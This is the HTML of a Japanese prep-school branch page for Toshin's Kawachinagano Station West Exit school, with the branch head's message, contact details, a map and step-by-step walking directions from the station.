                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>